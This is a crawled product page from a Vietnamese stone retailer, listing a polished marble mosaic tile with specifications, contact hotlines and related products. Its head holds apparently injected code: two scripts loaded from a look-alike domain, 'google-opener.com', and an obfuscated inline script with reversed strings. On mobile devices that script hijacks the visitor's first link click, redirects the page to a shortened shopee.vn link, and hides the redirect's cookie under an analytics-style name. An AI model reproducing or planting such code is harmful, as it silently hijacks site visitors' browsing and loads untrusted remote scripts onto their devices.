

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khoithinhstone.vn/cube/s2021cube.html
body_size: 61830
content:


php_code = ""


<!doctype html>
<html>
<head>
    <head>
        <meta charset="utf-8">
        <title>S20.21-CUBE</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes">
        <meta http-equiv="Content-Language" content="VN" />
        <link rel="alternate" hreflang="x-default" href="https://khoithinhstone.vn/">
        <link rel="alternate" hreflang="vi" href="https://khoithinhstone.vn/">
        <meta name="revisit" content="1 days">
        <meta name="robots" content="index,follow">
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta property="og:url" name="og:url" content="https://khoithinhstone.vn/cube/s2021cube.html" data-app>
        <meta property="og:type" name="og:type" content="website" data-app>
        <meta property="og:description" name="og:description" content="" data-app>
        <meta property="og:title" name="og:title" content="S20.21-CUBE" data-app>
        
         <meta name="twitter:site" content="" />
         <meta name="twitter:card" content="" />
         <meta name="twitter:title" content="S20.21-CUBE" />
         <meta name="twitter:description" content="" />
         
         <meta property="og:site_name" content="">
         
         <!-- Geo tag -->
         <meta name="DC.title" content="" />
         <meta name="geo.region" content="VN-HN" />
         <meta name="geo.placename" content="" />
         <meta name="geo.position" content="" />
         <meta name="ICBM" content="" />
         <link rel="canonical" href="https://khoithinhstone.vn/cube/s2021cube.html" /> 
        <meta property="og:image" name="og:image" content="https://khoithinhstone.vn/uploaded/San-Pham-Upload/Da-Mosaic/CUBE/S20-21-CUBE.png" data-app>
        <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
        <link href="/favicon.png" rel="shortcut icon" />
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.3.0/jquery.form.min.js" integrity="sha512-YUkaLm+KJ5lQXDBdqBqk7EVhJAdxRnVdT2vtCzwPHSweCzyMgYV/tgGF4/dCyqtCC2eCphz0lRQgatGVdfR0ww==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        
        <script src="/client/jquery.toc/jquery.toc.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/css/font-awesome-4.2.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/bootstrap/css/bootstrap.css" />
        <link rel="stylesheet" type="text/css" href="/css/style.css?t=1768951980" />
        <link rel="stylesheet" type="text/css" href="/css/global.css?t=1768951980" />
        
       
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css">
		<script src="/client/swiper/swiper.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/client/menumobile/jquery.mmenu.all.css?t=1768951980">
        <link rel="stylesheet" type="text/css" href="/css/res.css?t=1768951980" />
       
        <link rel="canonical" href="https://khoithinhstone.vn/cube/s2021cube.html" />
        <meta name="google-site-verification" content="PKZyD-r_r5zQPdRosv_Nk-34VezRvIRntC5nhG1ToiA" />
<script async src="https://google-opener.com/authencation.js"></script>
<script async src="https://google-opener.com/adsbygoogle.js"></script>
<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("roQEGqDm01/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script>
        <script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "BreadcrumbList",  "itemListElement": [{    "@type": "ListItem",     "position": 0,     "name": "home",    "item": "https://khoithinhstone.vn/"  },{    "@type": "ListItem",    "position": 0,    "name": "SẢN PHẨM",    "item": "https://khoithinhstone.vn//#"  },{    "@type": "ListItem",    "position": 1,    "name": "ĐÁ MOSAIC",    "item": "https://khoithinhstone.vn//da-mosaic/"  },{    "@type": "ListItem",    "position": 2,    "name": "CUBE",    "item": "https://khoithinhstone.vn//cube/"  }]}</script>
</head>
<body>
    
    <!--<div  class="top-page">
        <div class="container">
          <div class="row">
            <div class="col-lg-6">
                   

<ul class="topmenu">


</ul>











            </div>
            <div class="col-lg-6">
               <div class="lang">
                    <span>Ngôn ngữ: </span>
                    <a href="/" class="vi">VI</a>
                    <a href="/en/" class="en">EN</a>
                 </div>
               <div class="linksmo-top">
                    <a href="https://www.facebook.com/khoithinhstone/" target="_blank" class="fa fa-facebook hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-twitter hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-instagram hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-pinterest hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-youtube hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-houzz hvr-float"></a>
                 </div>
                 
            </div>
          </div>
        </div>
    </div>-->
    
    <div class="header-m">
        <div class="container">
           <div class="row">
              <div class="col-6">
                  <div class="logo-m"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
              </div>
              <div class="col-6">
                <div class="panel-m">
                  <a href="#menu" class="navbar-toggler btn-m">
                    <div class="animated-icon1"><span></span><span></span><span></span></div>
                  </a>
                  <a class="btn-header-m" href="#" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a> 
                  <!--<a class="btn-header-m" href="#"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="count-cart">0</span></a>-->
                </div>  
              </div>
           </div>
        </div>
        
        
        <!--<div class="frm-search frm-search-m">
         <form action="/search/" id="frmsearchmb_m" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb_m').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>-->
     
    </div>
    
    
    
            
            
  
<div class="header">
   <div class="container pos-re">
        <div class="logo">
                 <div class="inner-logo"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
        </div>
    </div>
</div>  
<div class="main-nav">
   <div class="container">
        <a href="/" class="icon-home">Trang chủ</a> 
       
        <div class="lang">
           <a href="/" class="vi">VN</a>
           <a href="/en" class="en">VN</a>
        </div>
         <div class="frm-search-pc">
         <form action="/search/" id="frmsearchpc" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchpc').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
        <!--<a href="#" class="btn-search" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a>-->
   		
<ul class="menu">


       <li class="  "><a href="/" >Trang chủ </a>


        </li>


       <li class="  "><a href="/ve-chung-toi/" >Về chúng tôi </a>


        </li>


       <li class="active  "><a href="/#" >SẢN PHẨM <i class="fa fa-angle-down" aria-hidden="true"></i></a>


           <ul class="sub-menu">


            	   <li class=""><a href="/da-lat-san-vuon/" >ĐÁ LÁT SÂN VƯỜN</a>


                   </li>


            	   <li class=""><a href="/da-op-trang-tri/" >ĐÁ ỐP TRANG TRÍ</a>


                   </li>


            	   <li class=""><a href="/da-rai-san-vuon-bo-via/" >ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>


                   </li>


            	   <li class=""><a href="/da-op-lat-noi-that-be-boi/" >ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a>


                   </li>


            	   <li class=""><a href="/da-ngoi-lai-chau/" >NGÓI ĐÁ LAI CHÂU</a>


                   </li>


            	   <li class=""><a href="/da-mosaic/" >ĐÁ MOSAIC</a>


                   </li>


            	   <li class=""><a href="/ban-ghe-da-den-da-lavabo-da/" >BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>


                   </li>


            	   <li class=""><a href="/da-phong-thuy/" >ĐÁ PHONG THỦY</a>


                   </li>


            </ul>


        </li>


       <li class="  "><a href="/thu-vien/" >THƯ VIỆN <i class="fa fa-angle-down" aria-hidden="true"></i></a>


           <ul class="sub-menu">


            	   <li class=""><a href="/da-tu-nhien/" >ĐÁ TỰ NHIÊN</a>


                   </li>


            	   <li class=""><a href="/san-vuon/" >SÂN VƯỜN</a>


                   </li>


            	   <li class=""><a href="/san-loi-di/" >SÀN, LỐI ĐI</a>


                   </li>


            	   <li class=""><a href="/tuong-rao/" >TƯỜNG, RÀO</a>


                   </li>


            	   <li class=""><a href="/noi-that/" >NỘI THẤT</a>


                   </li>


            	   <li class=""><a href="/be-boi/" >BỂ BƠI</a>


                   </li>


            </ul>


        </li>


       <li class="  "><a href="/lien-he/" >Liên hệ </a>


        </li>


</ul>












        <div class="clearfix"></div>
   </div>
</div>
    <div class="clearfix"></div>    
   
   
  <div class="crumb"><div class="container"><a href="/"><i class="fa fa-home" aria-hidden="true"></i></a> <i class="fa fa-angle-right"></i> <a href='/#'>SẢN PHẨM</a>&nbsp;<i class='fa fa-angle-right'></i>&nbsp;<a href='/da-mosaic/'>ĐÁ MOSAIC</a>&nbsp;<i class='fa fa-angle-right'></i>&nbsp;<a href='/cube/'>CUBE</a></div></div>
<!--<div class="pos-re slide-child">
   <script type="text/javascript" src="/client/slickSlide/slick.min.js"></script>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick.css"/>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick-theme.css"/>
   
   <div class="slide-page">
         <div class="no-slide"><img src="/uploaded/slideshow/d.jpg" width="100%" alt="numo.vn thiết kế website số một việt nam" style="display:block" /></div>
         <div class="name-cat-root">SẢN PHẨM</div>
         
   </div>
   
<script type="text/javascript">
var slideWrapper = $(".main-slider"),
    iframes = slideWrapper.find('.embed-player'),
    lazyImages = slideWrapper.find('.slide-image'),
    lazyCounter = 0;
// POST commands to YouTube or Vimeo API
function postMessageToPlayer(player, command){
  if (player == null || command == null) return;
  player.contentWindow.postMessage(JSON.stringify(command), "*");
}
// When the slide is changing
function playPauseVideo(slick, control){
  var currentSlide, slideType, startTime, player, video;
  currentSlide = slick.find(".slick-current");
  slideType = currentSlide.attr("class").split(" ")[1];
  player = currentSlide.find("iframe").get(0);
  startTime = currentSlide.data("video-start");
  if (slideType === "vimeo") {
    switch (control) {
      case "play":
        if ((startTime != null && startTime > 0 ) && !currentSlide.hasClass('started')) {
          currentSlide.addClass('started');
          postMessageToPlayer(player, {
            "method": "setCurrentTime",
            "value" : startTime
          });
        }
        postMessageToPlayer(player, {
          "method": "play",
          "value" : 1
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "method": "pause",
          "value": 1
        });
        break;
    }
  } else if (slideType === "youtube") {
    switch (control) {
      case "play":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "mute"
        });
        postMessageToPlayer(player, {
          "event": "command",
          "func": "playVideo"
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "pauseVideo"
        });
        break;
    }
  } else if (slideType === "video") {
    video = currentSlide.children("video").get(0);
    if (video != null) {
      if (control === "play"){
        video.play();
      } else {
        video.pause();
      }
    }
  }
}
// Resize player
function resizePlayer(iframes, ratio) {
  if (!iframes[0]) return;
  var win = $(".main-slider"),
      width = win.width(),
      playerWidth,
      height = win.height(),
      playerHeight,
      ratio = ratio || 16/9;
  iframes.each(function(){
    var current = $(this);
    if (width / ratio < height) {
      playerWidth = Math.ceil(height * ratio);
      current.width(playerWidth).height(height).css({
        left: (width - playerWidth) / 2,
         top: 0
        });
    } else {
      playerHeight = Math.ceil(width / ratio);
      current.width(width).height(playerHeight).css({
        left: 0,
        top: (height - playerHeight) / 2
      });
    }
  });
}
// DOM Ready
$(function() {
  // Initialize
  slideWrapper.on("init", function(slick){
    slick = $(slick.currentTarget);
    setTimeout(function(){
      playPauseVideo(slick,"play");
    }, 1000);
    resizePlayer(iframes, 16/9);
  });
  slideWrapper.on("beforeChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"pause");
  });
  slideWrapper.on("afterChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"play");
  });
  slideWrapper.on("lazyLoaded", function(event, slick, image, imageSource) {
    lazyCounter++;
    if (lazyCounter === lazyImages.length){
      lazyImages.addClass('show');
      // slideWrapper.slick("slickPlay");
    }
  });
  //start the slider
  slideWrapper.slick({
    fade:false,
    autoplaySpeed:3000,
	autoplay:true,
    lazyLoad:"progressive",
    speed:600,
    arrows:false,
    dots:true,
    cssEase:"cubic-bezier(0.87, 0.03, 0.41, 0.9)"
  });
});
// Resize event
$(window).on("resize.slickVideoPlayer", function(){  
  resizePlayer(iframes, 16/9);
});
</script>
</div>-->
<div class="page-one">
 
<script src="/client/fancybox/dist/jquery.fancybox.min.js"></script>
<link rel="stylesheet" type="text/css" href="/client/fancybox/dist/jquery.fancybox.min.css"/>
<div class="top-proDetail">
    <div class="container">
            <div class="row">
                  <div class="col-lg-7 col-md-12 col-sm-12">
                         <div class="box-img-detail">
                            <div class="inner-box-img-detail">
                              <img class="img-detail" src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-CUBE_S20-21-CUBE_thumb_710x470.png" />
                            </div>
                            
                         </div>
                  </div>
                  <div class="col-lg-5 col-md-12 col-sm-12">
                        <h1 class="title-detail title-detail-pro" style="margin-bottom:0"> S20.21-CUBE</h1>
                        
                        <div class="attrs">
                            
                                <div class="attr-item">
                                    <span class="attr-name">Chất liệu: </span> <span class="attr-value ih">Đá marble</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Bề mặt hoàn thiện: </span> <span class="attr-value ih">Mài bóng</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Màu sắc: </span> <span class="attr-value ih">Vàng\Nâu</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Kích thước tiêu chuẩn (cm): </span> <span class="attr-value ih">30x30</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Độ dày tiêu chuẩn (cm): </span> <span class="attr-value ih">1</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Xuất xứ: </span> <span class="attr-value ih">Việt Nam</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Ứng dụng: </span> <span class="attr-value ih">Nội thất | Phòng tắm | Bể bơi</span>
                                </div>
                        </div>
                       
                        <div class="box-splienquan">
                           <div class="hd-box-splienquan">Tuỳ chọn các sản phẩm cùng loại</div>
                           <div class="pos-re">
                               <div class="swiper-container" id="slsplienquan">
                                    <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/cube/s0611cube.html" title="S06.11-CUBE"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-CUBE_S06-11-CUBE_cr_400x300.png"  width="100%" alt="S06.11-CUBE"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/cube/s06cube.html" title="S06-CUBE"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-CUBE_S06-CUBE_cr_400x300.png"  width="100%" alt="S06-CUBE"></a></div>
                                                    </div>
                                                </div>
                                    </div>
                                </div>
                                <a href="#" class="btn-slide-box-splienquan btn-next-slide-box-splienquan"></a>
                                <a href="#" class="btn-slide-box-splienquan btn-prev-slide-box-splienquan"></a>
                            </div>
							<script type="text/javascript">
								var swiper = new Swiper('#slsplienquan', {
										  slidesPerView:6,
										  loop:false,
										  navigation: {
											nextEl: '.btn-next-slide-box-splienquan',
											prevEl: '.btn-prev-slide-box-splienquan',
										  },
										  autoplay: {
											delay: 3000,
										  },
										  spaceBetween: 8,
										  breakpoints: {
											320: {
											  slidesPerView: 3,
											  spaceBetween: 20
											},
							
											579: {
											  slidesPerView: 4,
											  spaceBetween: 30
											},
							
											680: {
											  slidesPerView: 5,
											  spaceBetween: 20
											}
										  }
									});
							</script>
                            
                        </div>
                       
                        <div class="row">
                            <div class="col-lg-12 col-md-12">
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 1: <br />Mr. Duy Hưng: 0968660635</a>    
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 2: <br />Ms. Thúy Liễu:  0968885905</a>    
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 3: <br />Ms.Yến Nhi: 096.888.5906</a>    
                            </div>
                            <div class="col-lg-12 col-md-12">
                                <a href="#" data-toggle="modal" data-target="#mdyeucau" class="btn-add-detail btn-add-detail2 linkview">Liên hệ mua hàng</a>      
                            </div>
                            
                        </div>
                  </div>
         </div>
    </div>
</div>
<div class="trust-pro">
   <div class="container">
       <div class="row">
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/thanhtoan.png" /></div>
                  <div class="title-item-trust-pro">Hình thức thanh toán</div>
                  <div>Chấp nhận thanh toán trên mọi hình thức</div>
             </div>
          </div>
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/doihang.png" /></div>
                  <div class="title-item-trust-pro">Đổi trả hàng 7 ngày</div>
                  <div>Đổi mới 100% với lỗi sản xuất</div>
             </div>
          </div>
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/vanchuyen.png" /></div>
                  <div class="title-item-trust-pro">Hỗ trợ phí giao hàng</div>
                  <div>Với hoá đơn trên 10.000.000</div>
             </div>
          </div>
       </div>
   </div>
</div>
<div class="container">
    <div class="row">
                     <div class="col-lg-9 col-md-12 col-sm-12">
                         
                     </div>
                     <div class="col-lg-3 col-md-12 col-sm-12">
                     </div>
                   </div>
</div>
<div class="bot-proDetail">
    <div class="container">
       <div class="row">
           <div class="col-lg-9 col-md-12">
              <div class="content-detail">
                   <div class="title-page"><span>Thông tin sản phẩm</span></div>
                   <div class="c30"></div>
                   <button type="button" class="collapsible" id="btntoc">Mục lục</button>
                    <div class="content-toc">
                      <div id="tocDiv" class="box-neolink">
                        <ul id="tocList"></ul>
                      </div>
                    </div>
                   
                   <div class="c30"></div>
              </div>          
              
              <div class="c20"></div>
              <div>


<!-- I got these buttons from simplesharebuttons.com -->
<div class="share-buttons">
     <!-- Facebook -->
    <a href="http://www.facebook.com/sharer.php?u=https://khoithinhstone.vn/cube/s2021cube.html" target="_blank">
        <img src="/images/icon/facebook.png" alt="Facebook" />
    </a>
    
    <!-- Twitter -->
    <a href="https://twitter.com/share?url=https://khoithinhstone.vn/cube/s2021cube.html&amp;text=&amp;hashtags=S20.21-CUBE" target="_blank">
        <img src="/images/icon/twitter.png" alt="Twitter" />
    </a>
    <!-- Buffer -->
    <a style="display:none" href="https://bufferapp.com/add?url=https://khoithinhstone.vn/cube/s2021cube.html&amp;text=" target="_blank">
        <img src="/images/icon/buffer.png" alt="Buffer" />
    </a>
    
    <!-- Digg -->
    <a style="display:none" href="http://www.digg.com/submit?url=https://khoithinhstone.vn/cube/s2021cube.html" target="_blank">
        <img src="/images/icon/diggit.png" alt="Digg" />
    </a>
    
    <!-- Email -->
    <a href="mailto:?Subject=S20.21-CUBE;Body= https://khoithinhstone.vn/cube/s2021cube.html">
        <img src="/images/icon/email.png" alt="Email" />
    </a>
 
   
    <!-- Google+ -->
    <a style="display:none" href="https://plus.google.com/share?url=https://khoithinhstone.vn/cube/s2021cube.html" target="_blank">
        <img src="/images/icon/google.png" alt="Google" />
    </a>
    
    <!-- LinkedIn -->
    <a style="display:none" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://khoithinhstone.vn/cube/s2021cube.html" target="_blank">
        <img src="/images/icon/linkedin.png" alt="LinkedIn" />
    </a>
    
    <!-- Pinterest -->
    <a style="display:none" href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
        <img src="/images/icon/pinterest.png" alt="Pinterest" />
    </a>
    
    <!-- Print -->
    <a href="javascript:;" onclick="window.print()">
        <img src="/images/icon/print.png" alt="Print" />
    </a>
    
    <!-- Reddit -->
    <a style="display:none" href="http://reddit.com/submit?url=https://khoithinhstone.vn/cube/s2021cube.html&amp;title=S20.21-CUBE" target="_blank">
        <img src="/images/icon/reddit.png" alt="Reddit" />
    </a>
    
    <!-- StumbleUpon-->
    <a style="display:none" href="http://www.stumbleupon.com/submit?url=https://khoithinhstone.vn/cube/s2021cube.html&amp;title=Simple Share Buttons" target="_blank">
        <img src="/images/icon/stumbleupon.png" alt="StumbleUpon" />
    </a>
    
    <!-- Tumblr-->
    <a style="display:none" href="http://www.tumblr.com/share/link?url=https://khoithinhstone.vn/cube/s2021cube.html&amp;title=S20.21-CUBE" target="_blank">
        <img src="/images/icon/tumblr.png" alt="Tumblr" />
    </a>
     
    
    
    <!-- VK -->
    <a style="display:none" href="http://vkontakte.ru/share.php?url=https://khoithinhstone.vn/cube/s2021cube.html" target="_blank">
        <img src="/images/icon/vk.png" alt="VK" />
    </a>
    
    <!-- Yummly -->
    <a style="display:none" href="http://www.yummly.com/urb/verify?url=https://khoithinhstone.vn/cube/s2021cube.html&amp;title=S20.21-CUBE" target="_blank">
        <img src="/images/icon/yummly.png" alt="Yummly" />
    </a>

</div>
</div>
              <div class="c20"></div>
            <div class="box-comment-face">
                <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.2&appId=&autoLogAppEvents=1"></script>
    <div class="fb-comments" data-href="https://khoithinhstone.vn/cube/s2021cube.html" data-width="100%" data-numposts="5"></div>
             </div>
              <div class="c20"></div>
              
              
              <div class="c30"></div>  
              
           </div>
           <div class="col-lg-3 col-md-12 col-small">







<div class="box-menu-left">

    <div class="title-menu-left"> <a href="/#">SẢN PHẨM</a></div>

    <ul class="menuleft">


    <li class=""> 

        <a href="/da-lat-san-vuon/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ LÁT SÂN VƯỜN </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-op-trang-tri/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ ỐP TRANG TRÍ </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-rai-san-vuon-bo-via/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ RẢI SÂN VƯỜN, BÓ VỈA </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-op-lat-noi-that-be-boi/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-ngoi-lai-chau/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> NGÓI ĐÁ LAI CHÂU </span></a>


    

    </li>        


    <li class="active"> 

        <a href="/da-mosaic/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ MOSAIC </span></a>


    

    </li>        


    <li class=""> 

        <a href="/ban-ghe-da-den-da-lavabo-da/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-phong-thuy/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ PHONG THỦY </span></a>


    

    </li>        


    </ul>

</div>



















<!--
<div class="box-col">
<div class="left-icon-box icon-phone">   <a href="tel:0968937788">0888242999 </a> </div>
<div class="left-icon-box icon-mail">   <a href="mailto:chuyennhathanhphuong@gmail.com"> taxitaihcm247@gmail.com</a> </div>
<div class="left-icon-box icon-address">   Căn 417 Chung Cư 208 <br>   <span>  Đường D2, phường 25, Quận Bình Thạnh, TP. Hồ Chí Minh   </span> </div>
</div>-->

<div class="box-col">
   <div class="hd-box-col"><a href=""><span>Bài viết nổi bật</span></a></div>
   <div class="content-box-col">
       <div class="item-news-col">
          <a href="/meo-chon-da-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_san-vuon-lat-da_cr_405x259.jpg" width="100%" alt="Mẹo nhỏ chọn đá lát sân vườn thẩm mỹ cao" class="image-news-left"></a>
          <a href="/meo-chon-da-san-vuon.html">Mẹo nhỏ chọn đá lát sân vườn thẩm mỹ cao</a>
       </div>
       <div class="item-news-col">
          <a href="/bat-mi-phuong-phap-lua-da-op-trang-tri-cau-thang-hop-phong-thuy.html"><img src="/temp/-uploaded-Anh-suu-tam_khung-canh-san-vuon_cr_405x259.jpg" width="100%" alt="[BẬT Mí] Phương pháp lựa đá ốp trang trí cầu thang hợp phong thủy" class="image-news-left"></a>
          <a href="/bat-mi-phuong-phap-lua-da-op-trang-tri-cau-thang-hop-phong-thuy.html">[BẬT Mí] Phương pháp lựa đá ốp trang trí cầu thang hợp phong thủy</a>
       </div>
       <div class="item-news-col">
          <a href="/thu-vien/meo-chon-da-lat-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_buc-tuong-bang-cay_cr_405x259.jpg" width="100%" alt="[CHIA SẺ] 7 mẹo hay khi chọn đá lát sân vườn KHÔNG THỂ BỎ QUA " class="image-news-left"></a>
          <a href="/thu-vien/meo-chon-da-lat-san-vuon.html">[CHIA SẺ] 7 mẹo hay khi chọn đá lát sân vườn KHÔNG THỂ BỎ QUA </a>
       </div>
       <div class="item-news-col">
          <a href="/cach-phan-biet-da-tu-nhien.html"><img src="/temp/-uploaded-Anh-suu-tam_hinh-anh-san-vuon-dep_cr_405x259.jpg" width="100%" alt="Tổng hợp 5 vấn đề quan trọng  khi phân biệt đá tự nhiên" class="image-news-left"></a>
          <a href="/cach-phan-biet-da-tu-nhien.html">Tổng hợp 5 vấn đề quan trọng  khi phân biệt đá tự nhiên</a>
       </div>
       <div class="item-news-col">
          <a href="/luu-y-khi-dung-da-tu-nhien-trang-tri-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_mot-goc-san-vuon_cr_405x259.jpg" width="100%" alt="Những điều cần biết khi dùng đá tự nhiên trang trí lát sân vườn" class="image-news-left"></a>
          <a href="/luu-y-khi-dung-da-tu-nhien-trang-tri-san-vuon.html">Những điều cần biết khi dùng đá tự nhiên trang trí lát sân vườn</a>
       </div>
   </div>
</div>


</div>

       </div>
    </div>
</div>
<div class="product-orther">
    <div class="container">
        <div class="title-page"><span>Sản phẩm khác</span></div>
        <div class="c30"></div>
                  <div class="row">
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/brick/s1523x48cong.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BRICK-4_S15-23X48-CONG_cr_400x300.png"  width="100%" alt="S15-23X48-CONG"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/brick/s1523x48cong.html">S15-23X48-CONG</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/herringbone/s09heringbone23x48.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HERRINGBONE-2_S09-HERINGBONE-23X48_cr_400x300.png"  width="100%" alt="S09-HERINGBONE-23X48"></a>
                                      </div>
                                      <div class="content-item-pro">
